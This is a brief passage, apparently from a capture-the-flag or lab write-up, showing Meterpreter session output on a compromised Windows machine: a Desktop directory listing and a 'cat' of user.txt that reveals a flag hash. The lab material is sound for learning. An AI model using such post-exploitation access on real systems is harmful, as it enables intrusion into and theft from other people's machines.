 meterpreter > dir
Listing: c:\users\babis\Desktop
===============================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-03-17 10:17:51 -0400  desktop.ini
100444/r--r--r--  34    fil   2025-03-15 14:37:23 -0400  user.txt

meterpreter > cat user.txt
d2b2bd39e219fabca3ec69cc395f3536
meterpreter >